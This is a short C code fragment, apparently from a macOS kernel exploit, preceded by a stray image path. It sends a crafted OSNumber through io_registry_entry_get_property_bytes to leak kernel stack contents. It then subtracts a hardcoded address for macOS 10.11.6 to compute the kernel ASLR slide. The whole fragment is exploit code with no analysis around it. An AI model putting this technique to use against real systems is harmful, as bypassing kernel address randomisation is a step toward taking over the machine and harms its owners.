 memset(buffer,0, 0x200);
size=0x300;
//bcopy( bytes, buf, len ); in io_registry_entry_get_property_bytes()
//Use crafted OSNumber to leak stack information of the kernel
if (io_registry_entry_get_property_bytes(object, "min", buffer, &size)==0)
{
//cacluate the kslide
kslide = *((unsigned long long*)&buffer[56])-0xFFFFFF80003934BF; //macOS 10.11.6 (15G31) hardcode
printf("kslide=0x%llx\n",kslide);
break;
}